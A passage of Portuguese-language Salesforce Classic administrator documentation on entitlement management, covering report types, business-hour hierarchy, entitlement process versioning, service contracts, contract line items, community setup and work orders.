

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatório personalizados de gerenciamento de direitos:

**•** "Gerenciar tipos de relatórios personalizados"

Para criar e executar relatórios com base nos tipos de relatório personalizados de gerenciamento de direitos:

**•** "Criar e personalizar relatórios"

Para personalizar os tipos de relatório personalizados de gerenciamento de direitos:

- **1.** Em Configuração, insira *Tipos de relatório* na caixa Busca rápida e selecione **Tipos de relatório**.
- **2.** Nessa página de lista, você pode:
	- **•** Definir um novo tipo de relatório personalizado. Não é possível selecionar direitos como objeto principal.
	- **•** Atualizar o nome, descrição, categoria do tipo de relatório e status de implantação de um tipo de relatório personalizado.
	- **•** Excluir um tipo de relatório personalizado.



Importante: Quando você exclui um tipo de relatório personalizado, todos os dados armazenados no tipo de relatório personalizado são excluídos e não podem ser restaurados da Lixeira.

CONSULTE TAMBÉM: [Configurar direitos](#page-2641-0) [Configurar contratos de serviço](#page-2674-0)

# Como o horário comercial funciona no gerenciamento de direitos

Em casos com direitos, o caso, seus marcos, seu processo de direitos e o próprio direito podem usar diferentes horários comerciais. Saiba como o Salesforce aborda os horários comerciais nessas situações.

Em casos que incluem processos de direitos, o horário comercial é aplicado com base em uma hierarquia. O Salesforce usa o horário comercial especificado no nível mais alto.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

Assim, o horário comercial de um marco substitui o horário comercial do processo de direitos, que substitui o horário comercial do caso. Se nenhum horário comercial estiver configurado no marco, será usado o horário comercial do processo de direitos. Se nem o processo de direitos nem o marco tiverem um horário comercial especificado, será usado o horário comercial do caso.

Você também pode definir horários comerciais em direitos. Se você criar um caso a partir de um direito, ele herdará o horário comercial do direito. Porém, se o direito fizer parte de um processo de direitos, recomendamos deixar o campo de horário comercial do direito em branco, porque os casos relacionados usarão automaticamente o horário comercial do processo de direitos.

Ao configurar o horário comercial, siga estas práticas recomendadas:

- **•** Se quiser usar o mesmo processo de direitos para casos com horários comerciais diferentes, defina o horário comercial no nível do processo de direitos. Por exemplo, suponha que você tenha definido o horário comercial em um processo de direitos para dias úteis, das 9h às 17h. Se um cliente solicitar atualizações ao seu caso à noite e em fins de semana, você poderá criar um marco "Atualizar cliente" com seu próprio horário comercial de 24 horas por dia, sete dias por semana.
- **•** Se quiser usar horários comerciais diferentes para níveis de severidade diferentes, defina os horários comerciais no nível de marco. Por exemplo, se o nível de severidade de um caso aumentar, talvez o cliente precise ser contatado com mais frequência. Você pode criar um marco "Último contato" que altere o horário comercial de acordo com o nível de severidade, enquanto os outros marcos no processo de direitos, como o marco "Contato inicial", permanecem inalterados.

CONSULTE TAMBÉM:

[Configurar um processo de direitos](#page-2661-0)

# <span id="page-2671-0"></span>Atualizar um processo de direitos

O controle de versões de direitos permite criar várias versões de um processo de direitos, mesmo que ele tenha sido atribuído a direitos e casos ativos.

Use o controle de versões de direitos para:

- **•** Criar várias versões de um processo de direitos com pequenas diferenças
- **•** Atualizar um processo de direitos para refletir alterações nos seus processos comerciais

Pode haver situações em que um processo de direitos precise ser atualizado sazonalmente ou deva ser revertido para uma versão anterior.

Nota: Para criar múltiplas versões de processos de direitos, o controle de versões de direitos deve estar ativado na sua organização. Selecione **Ativar controle de versões de direitos** na página Configurações de direito em Configuração.

Quando você cria versões de processos de direitos com o mesmo nome, o número e as notas da versão ajudam a diferenciar as versões. O Salesforce impede a desativação do controle de versões de direitos, para que você sempre saiba com qual versão está trabalhando.

Ao criar uma nova versão de um processo de direitos, é possível alterar qualquer um dos seguintes itens:

- **•** Nome
- **•** Descrição
- **•** Se o processo está ativo
- **•** Se a versão é a padrão
- **•** Critérios de entrada
- **•** Critérios de saída

Também é possível adicionar notas sobre a versão. Isso facilita a diferenciação entre as diversas versões do mesmo processo, especialmente se elas tiverem o mesmo nome.

Em novas versões de processos de direitos que estão em uso, você pode adicionar novos marcos, mas não pode editar os existentes. Nas novas versões dos processos que não estão em uso, é possível tanto adicionar novos marcos quanto editar os existentes.

Depois de criar uma nova versão de um processo de direitos, você pode optar por aplicá-la a todos os direitos e casos atribuídos à versão anterior ou apenas a novos direitos e casos.

CONSULTE TAMBÉM:

[Criar uma nova versão de um processo de direitos](#page-2672-0) [Usar uma nova versão de um processo de direitos](#page-2673-0)



Disponível em: Salesforce Classic

# <span id="page-2672-0"></span>Criar uma nova versão de um processo de direitos

O controle de versões de direitos permite criar várias versões de um processo de direitos, mesmo que ele tenha sido atribuído a direitos e casos ativos. Você pode usar diversas versões de um processo de direitos ao mesmo tempo na sua organização.

Nota: Para criar múltiplas versões de processos de direitos, o controle de versões de direitos deve estar ativado na sua organização. Selecione **Ativar controle de versões de direitos** na página Configurações de direito em Configuração.

Quando você cria versões de processos de direitos com o mesmo nome, o número e as notas da versão ajudam a diferenciar as versões. O Salesforce impede a desativação do controle de versões de direitos, para que você sempre saiba com qual versão está trabalhando.

- **1.** Em Configuração, insira *Processos de direito* na caixa Busca rápida e selecione **Processos de direito**.
- **2.** Clique no nome do processo de direito para o qual você deseja criar uma nova versão.
- **3.** Na lista Versões de processos de direitos, clique na versão do processo a partir do qual você deseja criar uma nova versão.
- **4.** Na página Detalhes do processo de direito, clique em **Criar nova versão**.
- **5.** Especifique as informações da nova versão. Siga estas práticas recomendadas:
	- **•** Use o campo Notas da versão para explicar o que diferencia a versão que você está criando das outras. Isso torna mais fácil diferenciar entre várias versões de um mesmo processo de direitos.
	- **•** Deixe o nome inalterado.
	- **•** Clique em **Ativar** para poder usar a nova versão.
	- **•** Clique em **Padrão** se quiser que a nova versão seja a versão padrão do processo. Isso facilita a localização em pesquisas de campo de pesquisa.

#### **6.** Clique em **Salvar**.

Depois de salvar os marcos do processo de direitos, você poderá modificá-los, se necessário.

Importante: Em novas versões de processos de direitos que estão em uso, você pode adicionar novos marcos, mas não pode editar os existentes. Nas novas versões dos processos que não estão em uso, é possível tanto adicionar novos marcos quanto editar os existentes.

Quando você cria uma nova versão de um processo de direitos, ela não é aplicada automaticamente aos direitos que estavam usando a versão anterior. Para saber como aplicar uma nova versão de um processo de direitos a direitos novos e existentes, consulte [Usar uma](#page-2673-0) [nova versão de um processo de direitos.](#page-2673-0)

#### CONSULTE TAMBÉM:

[Atualizar um processo de direitos](#page-2671-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para criar e atualizar processos de direitos:

**•** "Gerenciar direitos"

## <span id="page-2673-0"></span>Usar uma nova versão de um processo de direitos

Depois de criar uma nova versão de um processo de direitos, você pode optar por aplicá-la a todos os direitos atribuídos à versão anterior ou apenas a novos direitos. Quando você aplica um processo de direitos a um direito, ele também é aplicado aos casos desse direito.

Nota: Para criar múltiplas versões de processos de direitos, o controle de versões de direitos deve estar ativado na sua organização. Selecione **Ativar controle de versões de direitos** na página Configurações de direito em Configuração.

Quando você cria versões de processos de direitos com o mesmo nome, o número e as notas da versão ajudam a diferenciar as versões. O Salesforce impede a desativação do controle de versões de direitos, para que você sempre saiba com qual versão está trabalhando.

#### **Aplicar um processo de direitos a um novo direito**

Cenário: Você está criando um novo direito e deseja aplicar uma determinada versão de um processo de direitos a ele.

- **1.** No direito, escolha o processo de direitos desejado no campo de pesquisa Processo de direitos.
- Dica: Depois de clicar no ícone de pesquisa no campo Processo de direitos, selecione "Todas as versões" na caixa de diálogo de pesquisa. Caso contrário, você somente escolher somente as versões padrão dos processos de direitos existentes.

#### **Aplicar um processo de direitos a um direito existente**

Cenário: Você criou uma nova versão de um processo de direitos e deseja modificar todos os direitos que estavam usando a versão anterior para que usem a nova versão.

- **1.** Em Configuração, insira *Processos de direito* na caixa Busca rápida e selecione **Processos de direito**.
- **2.** Clique no nome do processo de direitos com o qual deseja trabalhar. A lista na página principal Processos de direitos mostra a versão padrão de cada processo. Clique no nome de um processo para ver uma lista de todas as versões disponíveis dele.
- **3.** Na página de detalhes do processo de direitos, clique no nome da nova versão que você deseja aplicar aos direitos existentes (e, por padrão, aos casos nesses direitos).
- **4.** Clique em **Nova regra de atualização**.
- **5.** Escolha a versão do processo de direitos a partir do qual deseja atualizar. É possível atualizar a partir de qualquer outra versão do processo, ativa ou não.
- **6.** Dependendo das diferenças entre as versões antiga e nova do processo de direitos, a atualização de um direito para a nova versão pode desencadear ações de violação e aviso de marco nos casos desse direito. Para evitar esses avisos e ações de violação, selecione **Não acionar novos avisos e violações de marco**. Recomendamos selecionar essa opção para evitar o acionamento de avisos de violação em direitos e casos antigos.
- **7.** Clique em **Salvar**.

A página de detalhes da regra de atualização mostra o número estimado de direitos e casos que serão atualizados para usar o novo processo.

**8.** Clique em **Iniciar** para começar o processo de atualização.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

### PERMISSÕES DO USUÁRIO

Para criar e atualizar processos de direitos:

**•** "Gerenciar direitos"

Na maioria dos casos, o processo de atualização é concluído dentro de uma hora, mas isso depende do número de direitos e casos que estão sendo atualizados. Durante o processo de atualização, a página de detalhes da regra de atualização é atualizada periodicamente para mostrar o número de direitos e casos processados. Para interromper a atualização a qualquer momento, clique em **Parar**.

#### CONSULTE TAMBÉM:

[Configurar um processo de direitos](#page-2661-0) [Atualizar um processo de direitos](#page-2671-0) [Criar uma nova versão de um processo de direitos](#page-2672-0)

# <span id="page-2674-0"></span>Configurar contratos de serviço

Os contratos de serviço são acordos entre você e seus clientes para um tipo de suporte ao cliente. Os contratos de serviço podem representar diferentes tipos de suporte ao cliente, como garantia, assinaturas ou contratos de nível de serviço (SLAs).

Nota: Os direitos devem estar ativados na sua organização para que você possa configurar contratos de serviço.

Nas configurações de gerenciamento de objeto para contratos de serviço:

#### **1. Personalizar campos do contrato de serviço.**

Isso permite controlar quais informações os usuários adicionam a contratos de serviço. Você pode criar campos de contrato de serviço personalizados que sejam específicos para o seu setor ou processo de suporte.

#### **2. Personalizar layouts de página do contrato de serviço.**

Isso permite especificar quais campos e listas relacionadas os usuários verão nos contratos de serviço. Considere a possibilidade de adicionar o campo Ícone de status para que os usuários possam determinar facilmente se o contrato de serviço está ativo, expirado ou inativo.

#### **3. Definir a segurança em nível de campo nos campos de contrato de serviço.**

Isso permite que você escolha quais campos de contrato de serviço os usuários podem acessar.

#### **4. Defina o rastreamento do histórico do campo em contratos de serviço.**

Isso permite ver quando os valores do campo foram alterados. As alterações são exibidas na lista relacionada Histórico do contrato de serviço em contratos de serviço. Nas configurações de gerenciamento de objeto para contratos de serviço, acesse a seção de campos e clique em **Definir rastreamento do histórico**.

#### **5. Torne a guia Contratos de serviço visível no Salesforce e em qualquer aplicativo personalizado.**

A guia Contratos de serviço é onde os usuários criam e editam contratos de serviço e itens de linha de contrato. Adicione a guia a um aplicativo ou oriente seus usuários para adicioná-la a um conjunto de guias existente no Salesforce. Os usuários precisarão da permissão "Leitura" em contratos de serviço para ver a guia Contratos de serviço.

#### **6. Adicione a lista relacionada Contatos de serviço aos layouts de página de conta e contato.**

Isto permite que os usuários criem, atualizem e verifiquem contratos de serviço de contas e contatos.

#### CONSULTE TAMBÉM:

[Lista de verificação da configuração do gerenciamento de direitos](#page-2638-0) [Configurar itens de linha de contrato](#page-2675-0)

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para configurar contratos de serviço:

**•** "Gerenciar direitos" E

"Personalizar aplicativo"

# <span id="page-2675-0"></span>Configurar itens de linha de contrato

Configure itens de linha de contrato para poder especificar quais produtos são cobertos por um contrato de serviço. Os itens de linha de contrato são exibidos aos usuários somente na lista relacionada Itens de linha de contrato nos contratos de serviço (não nos contratos!). Você só poderá usar itens da linha de contratos se a sua organização usar produtos.



Nota: Os direitos devem estar ativados na sua organização para que você possa configurar itens de linha de contrato.

Nas configurações de gerenciamento de objetos para itens de linha do contrato:

#### **1. Personalizar os campos do item da linha de contrato.**

Isso lhe permite controlar quais informações os usuários adicionam a itens de linha de contrato. Você pode criar campos de item de linha de contrato personalizados que sejam específicos para o seu setor ou processo de suporte.

#### **2. Personalizar os layouts da página do item da linha de contrato.**

Isso lhe permite especificar quais campos e listas relacionadas os usuários verão nos itens de linha de contrato. Considere a possibilidade de adicionar o campo Ícone de status para que os usuários possam determinar facilmente se o item de linha está ativo, expirado ou inativo.

#### **3. Personalize os layouts de página de outros objetos.**

Isso lhe permite escolher quais usuários podem associar itens de linha de contrato a outros registros. Considere a possibilidade de fazer as seguintes personalizações:

- **•** (Obrigatório) Adicione a lista relacionada Itens de linha de contrato aos layouts de página de contrato de serviço. Isto permite que os usuários criem, editem e excluam itens da linha de contrato dos contratos de serviço.
- **•** Adicione a lista relacionada Itens de linha de contrato aos layouts de ativo. Isso permite que os usuários visualizem e alterem as associações entre ativos e itens de linha de contrato.
- **•** Adicione o campo de pesquisa Item de linha de contrato aos layouts de página de direitos. Isso permite que os usuários associem um item de linha a um direito específico.

#### **4. Defina a segurança em nível de campo nos itens da linha do contrato.**

Isto permite que você escolha quais campos do item da linha de contrato os usuários podem acessar.

#### **5. Defina o rastreamento do histórico do campo em itens de linha de contrato.**

Isso permite ver quando os valores do campo foram alterados. As alterações são exibidas na lista relacionada Histórico do item de linha de contrato nos itens de linha de contrato. Nas configurações de gerenciamento de objeto para itens de linha de contrato, acesse a seção de campos e clique em **Definir rastreamento do histórico**.

Nota: As agendas não estão disponíveis para itens de linha de contrato e não podem ser acessadas por usuários da comunidade.

#### CONSULTE TAMBÉM:

[Lista de verificação da configuração do gerenciamento de direitos](#page-2638-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para configurar contratos de serviço e itens da linha de contrato com direitos:

**•** "Gerenciar direitos" E

"Personalizar aplicativo"

# Configurar o gerenciamento de direitos em comunidades

Adicione gerenciamento de direitos às suas comunidades para permitir que os clientes ou parceiros visualizem seus direitos e contratos de serviço. Itens de linha de contrato não são exibidos em comunidades.

Siga estas etapas para expor direitos e/ou contratos de serviço em uma comunidade.

- **1.** Atualize os perfis de usuário.
	- **a.** Clone os perfis Usuário de comunidade de clientes, Usuário de comunidade de clientes Plus ou Usuário de comunidade de parceiro e ative a permissão "Leitura" nos direitos e/ou contratos de serviço.



Nota: Lembre-se de clicar em **Editar perfis** na parte inferior da página de detalhes para ativar os novos perfis.

- **b.** Opcionalmente, nos perfis dos moderadores de comunidade delegados, ative as permissões "Criar" e "Excluir" nos contatos de direitos. Isso permite que os moderadores atualizem contatos de direitos.
- **c.** Verifique se a visibilidade das guias Direitos e/ou Contratos de serviços está como Padrão ativado.
- **2.** Adicione as guias Direitos e/ou Contratos de serviço à comunidade.
- **3.** Adicione o campo Nome do direito aos layouts de página de caso atribuídos a usuários da comunidade. Isto permite que usuários adicionem direitos a casos.

Nota: Para evitar a exposição dos seus processos de suporte internos, recomendamos não adicionar os seguintes campos aos layouts de página de caso para usuários da comunidade:

- **•** Hora de início do processo de direito
- **•** Hora de término do processo de direito
- **•** Interrompido
- **•** Interrompido desde
- **4.** Opcionalmente, adicione a lista relacionada Direitos aos layouts de página de conta e contato atribuídos aos moderadores da comunidade. Isso permite que os administradores criem casos associados automaticamente aos direitos corretos.

# O que são ordens de serviço?

As ordens de serviço no Salesforce representam uma tarefa, ou série de tarefas, a ser realizada em um produto, geralmente no serviço de campo. Você pode usar ordens de serviço para rastrear com eficiência reparos, manutenção padrão e outros tipos de serviço.

Ordens de serviço podem ser associadas a contas, ativos, casos, contatos, direitos, contratos de serviço e outras ordens de serviço. Também é possível criar relacionamentos entre ordens de serviço e outros objetos padrão ou personalizados.

Você pode exibir ordens de serviço na guia Ordens de serviço ou na lista relacionada Ordens de serviço em objetos com suporte. Também é possível acessar ordens de serviço no console de serviço e no aplicativo de navegador móvel Salesforce1.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Comunidades e gerenciamento de direitos estão disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades" E é membro da comunidade que está sendo atualizada

Para configurar o gerenciamento de direitos:

**•** "Gerenciar direitos"

Para atribuir licenças de usuários:

**•** "Gerenciar usuários internos"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Recomendamos adicionar itens de linha de ordem de serviço a ordens de serviço para fornecer detalhes sobre o trabalho a ser executado. Os itens de linha de ordem de serviço representam tarefas específicas que devem ser realizadas para concluir a ordem de serviço. Eles podem ser marcados individualmente como concluídos, facilitando o rastreamento e aprimoramento dos processos de serviço de campo. Os itens de linha de ordem de serviço aparecem na lista relacionada Itens de linha de ordem de serviço.

### $\circledcirc$  Exemplo:

- **•** Se um cliente comprar um ativo de você e tiver um problema com ele, você poderá criar uma ordem de serviço para reparar o ativo.
- **•** Se um cliente comprar um ativo de você e cobri-lo com um contrato de serviço preventivo, você poderá criar uma ordem de serviço que represente uma inspeção periódica.

#### CONSULTE TAMBÉM:

<span id="page-2677-0"></span>[Configurar ordens de serviço](#page-2677-0) [Diretrizes para usar ordens de serviço](#page-2678-0)

# Configurar ordens de serviço

Configure ordens de serviço na sua organização para rastrear o trabalho realizado em produtos.

- **1.** Ative ordens de serviço.
	- **a.** Em Configuração, insira *Configurações de ordem de serviço* na caixa Busca rápida e selecione **Configurações de ordem de serviço**.
	- **b.** Clique em **Ativar**.
- **2.** Personalizar layouts de página.
	- **a.** Personalize os campos que serão exibidos aos usuários nos layouts de página Ordem de serviço.
	- **b.** Para permitir que os usuários vinculem ordens de serviço a outros tipos de registros, adicione a lista relacionada Ordens de serviço aos layouts de página de outros objetos. Os layouts de página destes objetos podem incluir a lista relacionada:
		- **•** Conta
		- **•** Ativo
		- **•** Caso
		- **•** Contato
		- **•** Direito
		- **•** Contrato de serviço
		- **•** Objetos personalizados
- **3.** Atribuir permissões de usuário.



**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com o Service Cloud

## PERMISSÕES DO USUÁRIO

Para ativar ordens de serviço:

**•** "Personalizar aplicativo"

Para editar layouts de página:

**•** "Personalizar aplicativo"



**4.** Torne a guia Ordens de serviço visível aos seus usuários.

Os usuários criam e gerenciam ordens de serviço usando a guia Ordens de serviço. Você pode adicionar a guia a um aplicativo personalizado ou orientar os usuários para adicionar a guia no Salesforce.

Nota: A guia Ordens de serviço está ATIVADA por padrão nos seguintes perfis de usuário: Somente leitura, Usuário padrão, Gerente de soluções, Gerente de contrato, Usuário de marketing e Administrador do sistema.

**5.** Opcionalmente, adicione ordens de serviço como um item da guia de navegação no console de serviço.

#### CONSULTE TAMBÉM:

<span id="page-2678-0"></span>[Incorporar ordens de serviço ao seu processo de suporte](#page-2681-0) [Exemplos de Apex code para ordens de serviço](#page-2688-0) [Diretrizes para usar ordens de serviço](#page-2678-0)

## Diretrizes para usar ordens de serviço

### PERMISSÕES DO USUÁRIO

Para exibir a guia Ordens de serviço, ordens "Ler" em ordens de serviço de serviço e itens de linha de ordem de serviço: Para criar ou clonar ordens de serviço: "Criar" em ordens de serviço Para editar ordens de serviço: "Editar" em ordens de serviço Para excluir ordens de serviço: "Excluir" em ordens de serviço

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Para criar, editar e excluir itens de linha de ordem de serviço: "Editar" em ordens de serviço

As ordens de serviço no Salesforce ajudam a rastrear tarefas a serem executadas em um produto. Aprenda a realizar ações comuns em ordens de serviço.

#### **Exibir ordens de serviço**

Você pode exibir ordens de serviço na guia Ordens de serviço ou na lista relacionada Ordens de serviço em:

- **•** Contas
- **•** Ativos
- **•** Casos
- **•** Contatos
- **•** Direitos
- **•** Contratos de serviço

Para obter uma lista das ordens de serviço associadas a um determinado registro, vá para a lista relacionada Ordem de serviço no registro.

 $\bullet$ Dica: Se o administrador do Salesforce tiver configurado o console para incluir ordens de serviço, clique na guia Console para visualizar e editar ordens de serviço e seus registros associados em um único lugar.

#### **Criar ordens de serviço**

Você pode criar e editar ordens de serviço na guia Ordens de serviço ou na lista relacionada Ordens de serviço em objetos com suporte. Dependendo da configuração de ordens de serviço na sua organização, essa lista relacionada poderá não estar disponível em alguns registros.

Dica: Ao criar uma ordem de serviço, adicione itens de linha à ordem de serviço. Os itens de linha de ordem de serviço representam tarefas específicas que um técnico deve realizar para concluir a ordem de serviço. Eles podem ser marcados individualmente como concluídos, facilitando o rastreamento e o aprimoramento dos processos de serviço de campo. Além disso, detalhes de preço, como descontos e preço unitário, são definidos no nível de item de linha em ordens de serviço.

#### **Excluir ordens de serviço**

Você pode excluir ordens de serviço na página de detalhes da ordem de serviço ou na lista relacionada Ordens de serviço. Uma ordem de serviço excluída é movida para a Lixeira. Notas, anexos, atividades e itens de linha associados à ordem de serviço também são excluídos. Se você cancelar a exclusão da ordem de serviço, a exclusão dos itens associados também será cancelada.

#### **Compartilhar ordens de serviço**

Talvez você possa conceder acesso extra a ordens de serviço, além do que é permitido pelo modelo de compartilhamento padrão da sua organização. Entretanto, você não pode tornar o modelo de compartilhamento mais restritivo do que o padrão.

Para ver quem tem acesso a uma ordem de serviço, clique em **Compartilhamento** na página de detalhes da ordem de serviço. O botão **Compartilhamento** o conduz para a página de detalhes de compartilhamento. Nessa página, você pode:

- **•** Exibir uma lista de quem tem acesso à ordem de serviço
- **•** Clique em **Adicionar** para conceder acesso à ordem de serviço a outros usuários, grupos, papéis ou territórios. Ordens de serviço só podem ser compartilhadas com usuários que tenham a permissão "Ler" em ordens de serviço.
- **•** Criar, editar e excluir regras de compartilhamento manual

Os itens de linha de ordem de serviço herdam as configurações de compartilhamento da ordem de serviço pai.

#### [Como associar uma ordem de serviço a outro registro](#page-2680-0)

Ordens de serviço podem ser associadas a contas, ativos, casos, contatos, direitos, contratos de serviço e outras ordens de serviço. Também é possível criar relacionamentos entre ordens de serviço e outros objetos padrão ou personalizados.

#### [Incorporar ordens de serviço ao seu processo de suporte](#page-2681-0)

As ordens de serviço são uma ferramenta de suporte prática, especialmente se você oferecer serviço de campo. Há várias maneiras de incorporar ordens de serviço aos seus processos de suporte.

#### [Como os preços funcionam em ordens de serviço](#page-2682-0)

As ordens de serviço e itens de linha de ordem de serviço têm vários campos relacionados a preços. Saiba como eles interagem e como você deve usá-los.

## <span id="page-2680-0"></span>Como associar uma ordem de serviço a outro registro

Ordens de serviço podem ser associadas a contas, ativos, casos, contatos, direitos, contratos de serviço e outras ordens de serviço. Também é possível criar relacionamentos entre ordens de serviço e outros objetos padrão ou personalizados.

Quando uma ordem de serviço é associada a outro registro no Salesforce, ela aparece na lista relacionada Ordens de serviço no registro. Essa associação facilita o rastreamento pelos agentes do progresso do trabalho com relação a casos abertos, contratos de serviço e outros itens.

Você pode associar uma ordem de serviço a outro registro de duas maneiras:

- **•** Crie a ordem de serviço a partir da lista relacionada Ordens de serviço na página de detalhes do registro. Por exemplo, você pode criar uma ordem de serviço na página de detalhes de um ativo para vincular a ordem de serviço ao ativo.
- **•** Crie a ordem de serviço a partir da exibição de lista ou guia Ordens de serviço e adicione outro registro ao registro da ordem de serviço usando um campo de pesquisa. Por exemplo, Ativo, Caso, Direito e Contrato de serviço são campos de pesquisa padrão em ordens de serviço.

Você não sabe como associar uma ordem de serviço a outro registro ou se isso deve ser feito? Siga estas diretrizes.

- **•** Se uma ordem de serviço estiver relacionada a um determinado ativo, vincule a ordem de serviço ao ativo no Salesforce para poder rastrear o trabalho com facilidade.
- **•** Se um caso tiver sido aberto porque um cliente teve um problema com um ativo, você poderá criar uma ordem de serviço para inspecionar ou reparar o ativo. Vincule a ordem de serviço ao caso para que o proprietário do caso possa rastrear seu progresso.
- **•** Se precisar rastrear a manutenção padrão periódica de ativos, vincule a ordem de serviço relacionada ao direito ou contrato de serviço que inclui a manutenção.

CONSULTE TAMBÉM:

[Incorporar ordens de serviço ao seu processo de suporte](#page-2681-0) [Diretrizes para usar ordens de serviço](#page-2678-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

## <span id="page-2681-0"></span>Incorporar ordens de serviço ao seu processo de suporte

As ordens de serviço são uma ferramenta de suporte prática, especialmente se você oferecer serviço de campo. Há várias maneiras de incorporar ordens de serviço aos seus processos de suporte.

Aqui estão algumas abordagens recomendadas:

